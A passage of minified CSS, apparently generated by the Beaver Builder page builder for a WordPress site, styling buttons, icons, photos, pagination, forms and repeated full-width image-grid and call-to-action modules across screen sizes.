none;text-shadow: none;}.fl-builder-content .fl-button:hover {text-decoration: none;}.fl-builder-content .fl-button:active {position: relative;top: 1px;}.fl-builder-content .fl-button-width-full .fl-button {display: block;text-align: center;}.fl-builder-content .fl-button-width-custom .fl-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .fl-button-left {text-align: left;}.fl-builder-content .fl-button-center {text-align: center;}.fl-builder-content .fl-button-right {text-align: right;}.fl-builder-content .fl-button i {font-size: 1.3em;height: auto;margin-right:8px;vertical-align: middle;width: auto;}.fl-builder-content .fl-button i.fl-button-icon-after {margin-left: 8px;margin-right: 0;}.fl-builder-content .fl-button-has-icon .fl-button-text {vertical-align: middle;}.fl-icon-wrap {display: inline-block;}.fl-icon {display: table-cell;vertical-align: middle;}.fl-icon a {text-decoration: none;}.fl-icon i {float: right;height: auto;width: auto;}.fl-icon i:before {border: none !important;height: auto;width: auto;}.fl-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.fl-icon-text-empty {display: none;}.fl-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.fl-icon-text a {text-decoration: none;}.fl-icon-text span {display: block;}.fl-icon-text span.mce-edit-focus {min-width: 1px;}.fl-module img {max-width: 100%;}.fl-photo {line-height: 0;position: relative;}.fl-photo-align-left {text-align: left;}.fl-photo-align-center {text-align: center;}.fl-photo-align-right {text-align: right;}.fl-photo-content {display: inline-block;line-height: 0;position: relative;max-width: 100%;}.fl-photo-img-svg {width: 100%;}.fl-photo-content img {display: inline;height: auto;max-width: 100%;}.fl-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;}.fl-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.fl-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:opacity 0.3s ease-in;-moz-transition:opacity 0.3s ease-in;transition:opacity 0.3s ease-in;}.fl-photo-content:hover .fl-photo-caption-hover {opacity: 100;filter: alpha(opacity = 100);}.fl-builder-pagination,.fl-builder-pagination-load-more {padding: 40px 0;}.fl-builder-pagination ul.page-numbers {list-style: none;margin: 0;padding: 0;text-align: center;}.fl-builder-pagination li {display: inline-block;list-style: none;margin: 0;padding: 0;}.fl-builder-pagination li a.page-numbers,.fl-builder-pagination li span.page-numbers {border: 1px solid #e6e6e6;display: inline-block;padding: 5px 10px;margin: 0 0 5px;}.fl-builder-pagination li a.page-numbers:hover,.fl-builder-pagination li span.current {background: #f5f5f5;text-decoration: none;}.fl-slideshow,.fl-slideshow * {-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box;}.fl-slideshow .fl-slideshow-image img {max-width: none !important;}.fl-slideshow-social {line-height: 0 !important;}.fl-slideshow-social * {margin: 0 !important;}.fl-builder-content .bx-wrapper .bx-viewport {background: transparent;border: none;box-shadow: none;-moz-box-shadow: none;-webkit-box-shadow: none;left: 0;}.mfp-wrap button.mfp-arrow,.mfp-wrap button.mfp-arrow:active,.mfp-wrap button.mfp-arrow:hover,.mfp-wrap button.mfp-arrow:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 50%;box-shadow: none !important;-moz-box-shadow: none !important;-webkit-box-shadow: none !important;}.mfp-wrap .mfp-close,.mfp-wrap .mfp-close:active,.mfp-wrap .mfp-close:hover,.mfp-wrap .mfp-close:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 0;box-shadow: none !important;-moz-box-shadow: none !important;-webkit-box-shadow: none !important;}.admin-bar .mfp-wrap .mfp-close,.admin-bar .mfp-wrap .mfp-close:active,.admin-bar .mfp-wrap .mfp-close:hover,.admin-bar .mfp-wrap .mfp-close:focus {top: 32px!important;}img.mfp-img {padding: 0;}.mfp-counter {display: none;}.mfp-wrap .mfp-preloader.fa {font-size: 30px;}.fl-form-field {margin-bottom: 15px;}.fl-form-field input.fl-form-error {border-color: #DD6420;}.fl-form-error-message {clear: both;color: #DD6420;display: none;padding-top: 8px;font-size: 12px;font-weight: lighter;}.fl-form-button-disabled {opacity: 0.5;}.fl-animation {opacity: 0;}body.fl-no-js .fl-animation {opacity: 1;}.fl-builder-preview .fl-animation,.fl-builder-edit .fl-animation,.fl-animated {opacity: 1;}.fl-animated {animation-fill-mode: both;-webkit-animation-fill-mode: both;}.fl-button.fl-button-icon-animation i {width: 0 !important;opacity: 0;-ms-filter: "alpha(opacity=0)";transition: all 0.2s ease-out;-webkit-transition: all 0.2s ease-out;}.fl-button.fl-button-icon-animation:hover i {opacity: 1! important;-ms-filter: "alpha(opacity=100)";}.fl-button.fl-button-icon-animation i.fl-button-icon-after {margin-left: 0px !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-after {margin-left: 10px !important;}.fl-button.fl-button-icon-animation i.fl-button-icon-before {margin-right: 0 !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-before {margin-right: 20px !important;margin-left: -10px;}.fl-builder-content a.fl-button,.fl-builder-content a.fl-button:visited {background: #fafafa;border: 1px solid #ccc;color: #333;}.fl-builder-content a.fl-button *,.fl-builder-content a.fl-button:visited * {color: #333;}@media (max-width: 1200px) {}@media (max-width: 992px) { .fl-col-group.fl-col-group-medium-reversed {display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;flex-direction: row-reverse;} }@media (max-width: 768px) { .fl-row-content-wrap {background-attachment: scroll !important;}.fl-row-bg-parallax .fl-row-content-wrap {background-attachment: scroll !important;background-position: center center !important;}.fl-col-group.fl-col-group-equal-height {display: block;}.fl-col-group.fl-col-group-equal-height.fl-col-group-custom-width {display: -webkit-box;display: -webkit-flex;display: flex;}.fl-col-group.fl-col-group-responsive-reversed {display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;flex-direction: row-reverse;}.fl-col-group.fl-col-group-responsive-reversed .fl-col:not(.fl-col-small-custom-width) {flex-basis: 100%;width: 100% !important;}.fl-col-group.fl-col-group-medium-reversed:not(.fl-col-group-responsive-reversed) {display: unset;display: unset;-webkit-flex-wrap: unset;flex-wrap: unset;flex-direction: unset;}.fl-col {clear: both;float: none;margin-left: auto;margin-right: auto;width: auto !important;}.fl-col-small:not(.fl-col-small-full-width) {max-width: 400px;}.fl-block-col-resize {display:none;}.fl-row[data-node] .fl-row-content-wrap {margin: 0;padding-left: 0;padding-right: 0;}.fl-row[data-node] .fl-bg-video,.fl-row[data-node] .fl-bg-slideshow {left: 0;right: 0;}.fl-col[data-node] .fl-col-content {margin: 0;padding-left: 0;padding-right: 0;} }@media (min-width: 1201px) {html .fl-visible-large:not(.fl-visible-desktop),html .fl-visible-medium:not(.fl-visible-desktop),html .fl-visible-mobile:not(.fl-visible-desktop) {display: none;}}@media (min-width: 993px) and (max-width: 1200px) {html .fl-visible-desktop:not(.fl-visible-large),html .fl-visible-medium:not(.fl-visible-large),html .fl-visible-mobile:not(.fl-visible-large) {display: none;}}@media (min-width: 769px) and (max-width: 992px) {html .fl-visible-desktop:not(.fl-visible-medium),html .fl-visible-large:not(.fl-visible-medium),html .fl-visible-mobile:not(.fl-visible-medium) {display: none;}}@media (max-width: 768px) {html .fl-visible-desktop:not(.fl-visible-mobile),html .fl-visible-large:not(.fl-visible-mobile),html .fl-visible-medium:not(.fl-visible-mobile) {display: none;}}.fl-col-content {display: flex;flex-direction: column;}.fl-row-fixed-width {max-width: 1200px;}.fl-row-content-wrap {margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;}.page .fl-post-header, .single-fl-builder-template .fl-post-header { display:none; }.fl-node-ud87vko3z54r .fl-row-content {max-width: 1260px;}.fl-node-thesnf04mgbz .fl-row-content {max-width: 1200px;}.fl-node-g8xkt79j2a3l {width: 100%;}.fl-node-pdmlhq9aov76 {width: 100%;}.fl-node-ga0xhw8sczit {width: 100%;}.fl-node-9afcosi6kxr7 {width: 100%;}.fl-node-d8qvyo07hr5l {width: 100%;}.fl-node-oji9s01zvlhx {width: 100%;}.fl-node-px3h0jyugrzq {width: 25%;}.fl-node-doam4u072v96 {width: 18%;}.fl-node-qh7f8yxzm9rb {width: 100%;}.fl-node-v4jtm6wcli90 {width: 25%;}.fl-node-tlqz8cv5r1xm {width: 31%;}.fl-node-yucrxhk1v27g {width: 50%;}.fl-node-4za2t8no1mqd {width: 25%;}.fl-node-mq7s1lf8z4wt {width: 25%;}.full-width .wp-content {margin-bottom: 1rem;}@media screen and (max-width: 1024px) {.home .full-width {width: 100%;}}.full-width {background-repeat: no-repeat;background-position: center;background-size: cover;}.full-width.with-bg .full-width-wrap h2 {color: #ffffff;}.full-width.with-bg .full-width-wrap p {}.full-width-wrap .tertiary-btn {margin-bottom: 5px;}.full-width-wrap {text-align: center;}.full-width-wrap p {margin-bottom: 25px;}.full-width-wrap ul li, .full-width-wrap ol li {margin: 0 0 15px;font-weight: 300;line-height: 1.5;letter-spacing: normal;}@media screen and (max-width: 767px) {.full-width-wrap p {margin-bottom: 20px;}}.full-width-wrap .images-wrap {display: -webkit-box;display: flex;flex-wrap: wrap;margin-top: 67px;}@media screen and (max-width: 767px) {.full-width-wrap .images-wrap {max-width: 576px;margin: -6px auto 0;box-shadow: 0px 11px 50.3px 17.7px rgba(0, 0, 0, 0.28);}}.full-width-wrap .images-wrap .single-box {width: calc(100% / 5);height: 187.5px;background-repeat: no-repeat;background-position: center;background-size: cover;position: relative;-webkit-transition: all .3s ease;transition: all .3s ease;}@media screen and (max-width: 991px) {.full-width-wrap .images-wrap .single-box {width: calc(100% / 3);}}@media screen and (max-width: 767px) {.full-width-wrap .images-wrap .single-box {max-width: 576px;height: 210px;}}.full-width-wrap .images-wrap .single-box:after {position: absolute;content: '';top: 0;bottom: 0;left: 0;right: 0;background-color: #00addc;mix-blend-mode: multiply;-webkit-transition: all .3s ease;transition: all .3s ease;-webkit-transform: scale(1);transform: scale(1);}@media screen and (max-width: 767px) {.full-width-wrap .images-wrap .single-box:after {display: none;}}@media screen and (min-width: 1025px) {.full-width-wrap .images-wrap .single-box:hover {-webkit-transform: scale(1.15);transform: scale(1.15);z-index: 9;}.full-width-wrap .images-wrap .single-box:hover:after {-webkit-transform: scale(0);transform: scale(0);}.full-width-wrap .images-wrap .single-box:hover h6 {background-color: #00addc;}}.full-width-wrap .images-wrap .single-box a {display: -webkit-box;display: flex;flex-wrap: wrap;-webkit-box-align: center;align-items: center;align-content: center;-webkit-box-pack: center;justify-content: center;height: 100%;width: 100%;position: relative;z-index: 9;}.full-width-wrap .images-wrap .single-box h6 {font-size: 18px;color: #ffffff;font-family: 'Lato', sans-serif;max-width: 155px;text-align: center;-webkit-transition: all .3s ease;transition: all .3s ease;padding: 4px 18px;width: auto;}@media screen and (max-width: 767px) {.full-width-wrap .images-wrap .single-box h6 {background-color: #00addc;}}.full-width-wrap .images-wrap .slick-prev,.full-width-wrap .images-wrap .slick-next {width: 45px;height: 49px;bottom: auto;z-index: 11;top: 50%;-webkit-transform: translateY(-50%);transform: translateY(-50%);}.full-width-wrap .images-wrap .slick-prev:before,.full-width-wrap .images-wrap .slick-next:before {background-repeat: no-repeat;position: absolute;opacity: 1;color: #ffffff;background-color: #000000;padding: 10px 0;top: 0;left: 0;bottom: 0;right: 0;font-size: 24px;}.full-width-wrap .images-wrap .slick-prev {left: -10.5px;}.full-width-wrap .images-wrap .slick-next {right: -10.5px;}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.images-wrap .single-box:after {opacity: 0.5;}}body .fl-node-cxvwthu0spmj .fl-module-content .full-width.with-bg .full-width-wrap h2,body .fl-node-cxvwthu0spmj .fl-module-content .full-width.with-bg .full-width-wrap h1,body .fl-node-cxvwthu0spmj .fl-module-content .full-width.with-bg .full-width-wrap h3,body .fl-node-cxvwthu0spmj .fl-module-content .full-width.with-bg .full-width-wrap h4,body .fl-node-cxvwthu0spmj .fl-module-content .full-width.with-bg .full-width-wrap h5{color : #222222;}body .fl-node-cxvwthu0spmj .fl-module-content .full-width.with-bg .full-width-wrap p {color: #222222;}body .fl-node-cxvwthu0spmj .fl-module-content .full-width.with-bg .full-width-wrap ul li {color: #222222;}body .fl-node-cxvwthu0spmj .fl-module-content .full-width.with-bg .full-width-wrap .wp-content ul li:before {background-color: #222222;}body .fl-node-cxvwthu0spmj .fl-module-content .full-width.with-bg .full-width-wrap ol li {color: #222222;}body .fl-node-cxvwthu0spmj .fl-module-content .gform-body.gform_body label {color: #222222;}body .fl-node-cxvwthu0spmj .fl-module-content .gform-body.gform_body legend{color:#222222;}body .fl-node-cxvwthu0spmj .fl-module-content .gform_footer.top_label .dmg-privacy-statment {color: #222222 !important;}body .fl-node-cxvwthu0spmj .fl-module-content .full-width.with-bg .full-width-wrap h2.gform_title{color: #222222 !important;}body .fl-node-cxvwthu0spmj .fl-module-content .full-width .cta-0 {background: #000000 !important;}body .fl-node-cxvwthu0spmj .fl-module-content .full-width .cta-0 > * {color: #865aa1 !important;border: 2px solid transparent !important;}@media screen and (min-width: 1025px) {body .fl-node-cxvwthu0spmj .fl-module-content .full-width .cta-0:hover {background: transparent !important;}body .fl-node-cxvwthu0spmj .fl-module-content .cta-0:hover > * {color: #000000 !important;border: 2px solid #000000 !important;}}body .fl-node-cxvwthu0spmj .fl-module-content .index-content-with-cta-bb-block.module_no_spacing {padding-top: 0 !important;padding-bottom: 0 !important;}body .fl-node-cxvwthu0spmj .fl-module-content .index-content-with-cta-bb-block.module_no_top_margin {padding-top: 0 !important;}body .fl-node-cxvwthu0spmj .fl-module-content .index-content-with-cta-bb-block.module_no_bottom_margin {padding-bottom: 0 !important;}body .fl-node-cxvwthu0spmj .fl-module-content .full-width.with-bg .full-width-wrap p:last-child {margin-bottom: 0!important;}body .fl-node-cxvwthu0spmj .fl-module-content .full-width .border{background : #000000!important;}body .fl-node-cxvwthu0spmj .fl-module-content .index-content-with-cta-bb-block{background-color : transparent!important;}body .fl-node-v79om6dzix2y hr {max-width: 1200px;width: 100%;margin: 0 auto;border-color: #c9c9c9;}body .fl-node-v79om6dzix2y .container {width: calc(100% - 106px);padding:0;}@media screen and (max-width: 1024px) {.home .full-width {width: 100%;}}.full-width {background-repeat: no-repeat;background-position: center;background-size: cover;}.full-width.with-bg .full-width-wrap h2 {margin-bottom: 15px;letter-spacing: 0.36px;}.full-width.with-bg .full-width-wrap p {}.full-width-wrap {text-align: center;}.full-width-wrap.align-text-right {text-align: right;}.full-width-wrap.align-text-left {text-align: left;}.full-width-wrap.align-text-center {text-align: center;}.full-width-wrap p {margin-bottom: 25px;}@media screen and (max-width: 767px) {.full-width-wrap p {margin-bottom: 20px;}}.full-width-wrap .images-wrap {display: -webkit-box;display: flex;flex-wrap: wrap;margin-top: 67px;}@media screen and (max-width: 767px) {.full-width-wrap .images-wrap {max-width: 576px;margin: -6px auto 0;box-shadow: 0px 11px 50.3px 17.7px rgba(0, 0, 0, 0.28);}}.full-width-wrap .images-wrap .single-box {width: calc(100% / 5);height: 187.5px;background-repeat: no-repeat;background-position: center;background-size: cover;position: relative;-webkit-transition: all .3s ease;transition: all .3s ease;}@media screen and (max-width: 991px) {.full-width-wrap .images-wrap .single-box {width: calc(100% / 3);}}@media screen and (max-width: 767px) {.full-width-wrap .images-wrap .single-box {max-width: 576px;height: 210px;}}.full-width-wrap .images-wrap .single-box:after {position: absolute;content: '';top: 0;bottom: 0;left: 0;right: 0;background-color: #00addc;mix-blend-mode: multiply;-webkit-transition: all .3s ease;transition: all .3s ease;-webkit-transform: scale(1);transform: scale(1);}@media screen and (max-width: 767px) {.full-width-wrap .images-wrap .single-box:after {display: none;}}@media screen and (min-width: 1025px) {.full-width-wrap .images-wrap .single-box:hover {-webkit-transform: scale(1.15);transform: scale(1.15);z-index: 9;}.full-width-wrap .images-wrap .single-box:hover:after {-webkit-transform: scale(0);transform: scale(0);}.full-width-wrap .images-wrap .single-box:hover h6 {background-color: #00addc;}}.full-width-wrap .images-wrap .single-box a {display: -webkit-box;display: flex;flex-wrap: wrap;-webkit-box-align: center;align-items: center;align-content: center;-webkit-box-pack: center;justify-content: center;height: 100%;width: 100%;position: relative;z-index: 9;}.full-width-wrap .images-wrap .single-box h6 {font-size: 18px;color: #ffffff;font-family: 'Lato', sans-serif;max-width: 155px;text-align: center;-webkit-transition: all .3s ease;transition: all .3s ease;padding: 4px 18px;width: auto;}@media screen and (max-width: 767px) {.full-width-wrap .images-wrap .single-box h6 {background-color: #00addc;}}.full-width-wrap .images-wrap .slick-prev,.full-width-wrap .images-wrap .slick-next {width: 45px;height: 49px;bottom: auto;z-index: 11;top: 50%;-webkit-transform: translateY(-50%);transform: translateY(-50%);}.full-width-wrap .images-wrap .slick-prev:before,.full-width-wrap .images-wrap .slick-next:before {background-repeat: no-repeat;position: absolute;opacity: 1;color: #ffffff;background-color: #000000;padding: 10px 0;top: 0;left: 0;bottom: 0;right: 0;font-size: 24px;}.full-width-wrap .images-wrap .slick-prev {left: -10.5px;}.full-width-wrap .images-wrap .slick-next {right: -10.5px;}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.images-wrap .single-box:after {opacity: 0.5;}}.fl-node-9mg6ywrhsbf1 .fl-module-content .generic-text{background-color: transparent!important;}.fl-node-9mg6ywrhsbf1 .fl-module-content .full-width.with-bg .full-width-wrap > *,.fl-node-9mg6ywrhsbf1 .fl-module-content .full-width.with-bg .full-width-wrap p{color : #000000!important;}body .fl-node-9mg6ywrhsbf1 .fl-module-content hr.line-top{border-top: 2px solid #000000 !important;}body .fl-node-9mg6ywrhsbf1 .fl-module-content hr.line-bottom{border-top: 2px solid #000000 !important;}body .fl-node-9mg6ywrhsbf1 .fl-module-content .index-generic-text-section.module_no_spacing {padding-top: 0 !important;padding-bottom: 0 !important;}body .fl-node-9mg6ywrhsbf1 .fl-module-content .index-generic-text-section.module_no_top_margin {padding-top: 0 !important;}body .fl-node-9mg6ywrhsbf1 .fl-module-content .index-generic-text-section.module_no_bottom_margin {padding-bottom: 0 !important;}body .fl-node-im4o1jdr9awe hr {max-width: 1200px;width: 100%;margin: 0 auto;border-color: #c9c9c9;}body .fl-node-im4o1jdr9awe .container {width: calc(100% - 106px);padding:0;} .fl-node-im4o1jdr9awe > .fl-module-content {margin-bottom:8px;}@media (max-width: 768px) { .fl-node-im4o1jdr9awe > .fl-module-content { margin-bottom:px; } }@media screen and (max-width: 1024px) {.home .full-width {width: 100%;}}.full-width {background-repeat: no-repeat;background-position: center;background-size: cover;}.full-width.with-bg .full-width-wrap h2 {margin-bottom: 15px;letter-spacing: 0.36px;}.full-width.with-bg .full-width-wrap p {}.full-width-wrap {text-align: center;}.full-width-wrap.align-text-right {text-align: right;}.full-width-wrap.align-text-left {text-align: left;}.full-width-wrap.align-text-center {text-align: center;}.full-width-wrap p {margin-bottom: 25px;}@media screen and (max-width: 767px) {.full-width-wrap p {margin-bottom: 20px;}}.full-width-wrap .images-wrap {display: -webkit-box;display: flex;flex-wrap: wrap;margin-top: 67px;}@media screen and (max-width: 767px) {.full-width-wrap .images-wrap {max-width: 576px;margin: -6px auto 0;box-shadow: 0px 11px 50.3px 17.7px rgba(0, 0, 0, 0.28);}}.full-width-wrap .images-wrap .single-box {width: calc(100% / 5);height: 187.5px;background-repeat: no-repeat;background-position: center;background-size: cover;position: relative;-webkit-transition: all .3s ease;transition: all .3s ease;}@media screen and (max-width: 991px) {.full-width-wrap .images-wrap .single-box {width: calc(100% / 3);}}@media screen and (max-width: 767px) {.full-width-wrap .images-wrap .single-box {max-width: 576px;height: 210px;}}.full-width-wrap .images-wrap .single-box:after {position: absolute;content: '';top: 0;bottom: 0;left: 0;right: 0;background-color: #00addc;mix-blend-mode: multiply;-webkit-transition: all .3s ease;transition: all .3s ease;-webkit-transform: scale(1);transform: scale(1);}@media screen and (max-width: 767px) {.full-width-wrap .images-wrap .single-box:after {display: none;}}@media screen and (min-width: 1025px) {.full-width-wrap .images-wrap .single-box:hover {-webkit-transform: scale(1.15);transform: scale(1.15);z-index: 9;}.full-width-wrap .images-wrap .single-box:hover:after {-webkit-transform: scale(0);transform: scale(0);}.full-width-wrap .images-wrap .single-box:hover h6 {background-color: #00addc;}}.full-width-wrap .images-wrap .single-box a {display: -webkit-box;display: flex;flex-wrap: wrap;-webkit-box-align: center;align-items: center;align-content: center;-webkit-box-pack: center;justify-content: center;height: 100%;width: 100%;position: relative;z-index: 9;}.full-width-wrap .images-wrap .single-box h6 {font-size: 18px;color: #ffffff;font-family: 'Lato', sans-serif;max-width: 155px;text-align: center;-webkit-transition: all .3s ease;transition: all .3s ease;padding: 4px 18px;width: auto;}@media screen and (max-width: 767px) {.full-width-wrap .images-wrap .single-box h6 {background-color: #00addc;}}.full-width-wrap .images-wrap .slick-prev,.full-width-wrap .images-wrap .slick-next {width: 45px;height: 49px;bottom: auto;z-index: 11;top: 50%;-webkit-transform: translateY(-50%);transform: translateY(-50%);}.full-width-wrap .images-wrap .slick-prev:before,.full-width-wrap .images-wrap .slick-next:before {background-repeat: no-repeat;position: absolute;opacity: 1;color: #ffffff;background-color: #000000;padding: 10px 0;top: 0;left: 0;bottom: 0;right: 0;font-size: 24px;}.full-width-wrap .images-wrap .slick-prev {left: -10.5px;}.full-width-wrap .images-wrap .slick-next {right: -10.5px;}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.images-wrap .single-box:after {opacity: 0.5;}}.fl-node-5jswndlk3z60 .fl-module-content .generic-text{background-color: transparent!important;}.fl-node-5jswndlk3z60 .fl-module-content .full-width.with-bg .full-width-wrap > *,.fl-node-5jswndlk3z60 .fl-module-content .full-width.with-bg .full-width-wrap p{color : #000000!important;}body .fl-node-5jswndlk3z60 .fl-module-content hr.line-top{border-top: 2px solid #000000 !important;}body .fl-node-5jswndlk3z60 .fl-module-content hr.line-bottom{border-top: 2px solid #000000 !important;}body .fl-node-5jswndlk3z60 .fl-module-content .index-generic-text-section.module_no_spacing {padding-top: 0 !important;padding-bottom: 0 !important;}body .fl-node-5jswndlk3z60 .fl-module-content .index-generic-text-section.module_no_top_margin {padding-top: 0 !important;}body .fl-node-5jswndlk3z60 .fl-module-content .index-generic-text-section.module_no_bottom_margin {padding-bottom: 0 !important;}.full-width .wp-content {margin-bottom: 1rem;}@media screen and (max-width: 1024px) {.home .full-width {width: 100%;}}.full-width {background-repeat: no-repeat;background-position: center;background-size: cover;}.full-width.with-bg .full-width-wrap h2 {color: #ffffff;}.full-width.with-bg .full-width-wrap p {}.full-width-wrap .tertiary-btn {margin-bottom: 5px;}.full-width-wrap {text-align: center;}.full-width-wrap p {margin-bottom: 25px;}.full-width-wrap ul li, .full-width-wrap ol li {margin: 0 0 15px;font-weight: 300;line-height: 1.5;letter-spacing: normal;}@media screen and (max-width: 767px) {.full-width-wrap p {margin-bottom: 20px;}}.full-width-wrap .images-wrap {display: -webkit-box;display: flex;flex-wrap: wrap;margin-top: 67px;}@media screen and (max-width: 767px) {.full-width-wrap .images-wrap {max-width: 576px;margin: -6px auto 0;box-shadow: 0px 11px 50.3px 17.7px rgba(0, 0, 0, 0.28);}}.full-width-wrap .images-wrap .single-box {width: calc(100% / 5);height: 187.5px;background-repeat: no-repeat;background-position: center;background-size: cover;position: relative;-webkit-transition: all .3s ease;transition: all .3s ease;}@media screen and (max-width: 991px) {.full-width-wrap .images-wrap .single-box {width: calc(100% / 3);}}@media screen and (max-width: 767px) {.full-width-wrap .images-wrap .single-box {max-width: 576px;height: 210px;}}.full-width-wrap .images-wrap .single-box:after {position: absolute;content: '';top: 0;bottom: 0;left: 0;right: 0;background-color: #00addc;mix-blend-mode: multiply;-webkit-transition: all .3s ease;transition: all .3s ease;-webkit-transform: scale(1);transform: scale(1);}@media screen and (max-width: 767px) {.full-width-wrap .images-wrap .single-box:after {display: none;}}@media screen and (min-width: 1025px) {.full-width-wrap .images-wrap .single-box:hover {-webkit-transform: scale(1.15);transform: scale(1.15);z-index: 9;}.full-width-wrap .images-wrap .single-box:hover:after {-webkit-transform: scale(0);transform: scale(0);}.full-width-wrap .images-wrap .single-box:hover h6 {background-color: #00addc;}}.full-width-wrap .images-wrap .single-box a {display: -webkit-box;display: flex;flex-wrap: wrap;-webkit-box-align: center;align-items: center;align-content: center;-webkit-box-pack: center;justify-content: center;height: 100%;width: 100%;position: relative;z-index: 9;}.full-width-wrap .images-wrap .single-box h6 {font-size: 18px;color: #ffffff;font-family: 'Lato', sans-serif;max-width: 155px;text-align: center;-webkit-transition: all .3s ease;transition: all .3s ease;padding: 4px 18px;width: auto;}@media screen and (max-width: 767px) {.full-width-wrap .images-wrap .single-box h6 {background-color: #00addc;}}.full-width-wrap .images-wrap .slick-prev,.full-width-wrap .images-wrap .slick-next {width: 45px;height: 49px;bottom: auto;z-index: 11;top: 50%;-webkit-transform: translateY(-50%);transform: translateY(-50%);}.full-width-wrap .images-wrap .slick-prev:before,.full-width-wrap .images-wrap .slick-next:before {background-repeat: no-repeat;position: absolute;opacity: 1;color: #ffffff;background-color: #000000;padding: 10px 0;top: 0;left: 0;bottom: 0;right: 0;font-size: 24px;}.full-width-wrap .images-wrap .slick-prev {left: -10.5px;}.full-width-wrap .images-wrap .slick-next {right: -10.5px;}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.images-wrap .single-box:after {opacity: 0.5;}}body .fl-node-lgi1sv740qmc .fl-module-content .full-width.with-bg .full-width-wrap h2,body .fl-node-lgi1sv740qmc .fl-module-content .full-width.with-bg .full-width-wrap h1,body .fl-node-lgi1sv740qmc .fl-module-content .full-width.with-bg .full-width-wrap h3,body .fl-node-lgi1sv740qmc .fl-module-content .full-width.with-bg .full-width-wrap h4,body .fl-node-lgi1sv740qmc .fl-module-content .full-width.with-bg .full-width-wrap h5{color : #222222;}body .fl-node-lgi1sv740qmc .fl-module-content .full-width.with-bg .full-width-wrap p {color: #222222;}body .fl-node-lgi1sv740qmc .fl-module-content .full-width.with-bg .full-width-wrap ul li {color: #222222;}body .fl-node-lgi1sv740qmc .fl-module-content .full-width.with-bg .full-width-wrap .wp-content ul li:before {background-color: #222222;}body .fl-node-lgi1sv740qmc .fl-module-content .full-width.with-bg .full-width-wrap ol li {color: #222222;}body .fl-node-lgi1sv740qmc .fl-module-content .gform-body.gform_body label {color: #222222;}body .fl-node-lgi1sv740qmc .fl-module-content .gform-body.gform_body legend{color:#222222;}body .fl-node-lgi1sv740qmc .fl-module-content .gform_footer.top_label .dmg-privacy-statment {color: #222222 !important;}body .fl-node-lgi1sv740qmc .fl-module-content .full-width.with-bg .full-width-wrap h2.gform_title{color: #222222 !important;}body .fl-node-lgi1sv740qmc .fl-module-content .full-width .cta-0 {background: #000000 !important;}body .fl-node-lgi1sv740qmc .fl-module-content .full-width .cta-0 > * {color: #865aa1 !important;border: 2px solid transparent !important;}@media screen and (min-width: 1025px) {body .fl-node-lgi1sv740qmc .fl-module-content .full-width .cta-0:hover {background: transparent !important;}body .fl-node-lgi1sv740qmc .fl-module-content .cta-0:hover > * {color: #000000 !important;border: 2px solid #000000 !important;}}body .fl-node-lgi1sv740qmc .fl-module-content .index-content-with-cta-bb-block.module_no_spacing {padding-top: 0 !important;padding-bottom: 0 !important;}body .fl-node-lgi1sv740qmc .fl-module-content .index-content-with-cta-bb-block.module_no_top_margin {padding-top: 0 !important;}body .fl-node-lgi1sv740qmc .fl-module-content .index-content-with-cta-bb-block.module_no_bottom_margin {padding-bottom: 0 !important;}body .fl-node-lgi1sv740qmc .fl-module-content .full-width.with-bg .full-width-wrap p:last-child {margin-bottom: 0!important;}body .fl-node-lgi1sv740qmc .fl-module-content .full-width .border{background : #000000!important;}body .fl-node-lgi1sv740qmc .fl-module-content .index-content-with-cta-bb-block{background-color : transparent!important;}@media screen and (max-width: 1024px) {.home .full-width {width: 100%;}}.full-width {background-repeat: no-repeat;background-position: center;background-size: cover;}.full-width.with-bg .full-width-wrap h2 {margin-bottom: 15px;letter-spacing: 0.36px;}.full-width.with-bg .full-width-wrap p {}.full-width-wrap {text-align: center;}.full-width-wrap.align-text-right {text-align: right;}.full-width-wrap.align-text-left {text-align: left;}.full-width-wrap.align-text-center {text-align: center;}.full-width-wrap p {margin-bottom: 25px;}@media screen and (max-width: 767px) {.full-width-wrap p {margin-bottom: 20px;}}.full-width-wrap .images-wrap {display: -webkit-box;display: flex;flex-wrap: wrap;margin-top: 67px;}@media screen and (max-width: 767px) {.full-width-wrap .images-wrap {max-width: 576px;margin: -6px auto 0;box-shadow: 0px 11px 50.3px 17.7px rgba(0, 0, 0, 0.28);}}.full-width-wrap .images-wrap .single-box {width: calc(100% / 5);height: 187.5px;background-repeat: no-repeat;background-position: center;background-size: cover;position: relative;-webkit-transition: all .3s ease;transition: all .3s ease;}@media screen and (max-width: 991px) {.full-width-wrap .images-wrap .single-box {width: calc(100% / 3);}}@media screen and (max-width: 767px) {.full-width-wrap .images-wrap .single-box {max-width: 576px;height: 210px;}}.full-width-wrap .images-wrap .single-box:after {position: absolute;content: '';top: 0;bottom: 0;left: 0;right: 0;background-color: #00addc;mix-blend-mode: multiply;-webkit-transition: all .3s ease;transition: all .3s ease;-webkit-transform: scale(1);transform: scale(1);}@media screen and (max-width: 767px) {.full-width-wrap .images-wrap .single-box:after {display: none;}}@media screen and (min-width: 1025px) {.full-width-wrap .images-wrap .single-box:hover {-webkit-transform: scale(1.15);transform: scale(1.15);z-index: 9;}.full-width-wrap .images-wrap .single-box:hover:after {-webkit-transform: scale(0);transform: scale(0);}.full-width-wrap .images-wrap .single-box:hover h6 {background-color: #00addc;}}.full-width-wrap .images-wrap 